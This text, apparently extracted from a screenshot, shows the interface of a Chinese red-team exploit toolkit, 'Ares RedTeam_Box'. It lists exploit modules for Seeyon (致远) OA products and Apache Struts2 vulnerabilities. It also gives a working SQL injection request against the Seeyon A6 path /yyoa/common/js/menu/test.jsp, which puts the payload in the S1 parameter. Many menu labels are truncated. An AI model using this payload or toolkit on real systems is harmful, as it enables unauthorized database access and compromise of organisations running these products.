 Ares RedTeam_Box 2021新春开工先行版 V1.0 Hydra 实验室 By_Wm
环境变量配置
HttpGo Exp_Script Http_Exp_管理 Script_管理 关于
搜索
致远OA A6 test.jsp sql注入漏洞
Java
Apache Tomcat
致远OA
致远OA A6 test.jsp
致远OA A6 search_re
致远OA A6 setextno.
致远OA A6 重置数据库
致远OA 帆软报表组件
致远OA Session泄漏漏
致远OA A6 敏感信息泄
致远OA A6 敏感信息泄
致远OA A8 未授权访问
致远OA A8 任意用户密
致远OA A8 系统远程命
致远OA A8-m 后台万能
致远OA A8-m 存在sql
致远OA A8-v5 无视验
致远OA A8-v5 任意用
致远OA ajax.do 未授
Apache
struts2
S2-005
S2-001
S2-037
S2-032
S2-016
S2-029
S2-019
S2-015
S2-013
s2-009
S2-008
S2-004
S2-007
s2-046
一、漏洞简介
致远A6协同系统 /yyoa/common/js/menu/test.jsp 文件 S1 参数SQL注入漏洞
二、漏洞影响
致远OA A6
GET /yyoa/common/js/menu/test.jsp?doType=101&S1=(SELECT%20database()) HTTP/1.1
Host: baidu.com
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 14_2 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Mobile/15E148 MicroMessenger/7.0.18(0x17001231)
NetType/4G Language/zh_CN
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
保存
保存成功:
2021/2/17 19:10:50--------
软件启动成功! 注意事项:
1、导入文件后<UnI>\uxxxx是不可见字符的转换，为了保证数据内容完整性请勿轻易修改!
2、中文及其它双字节字符建议从文本文件导入!
----------------------------------------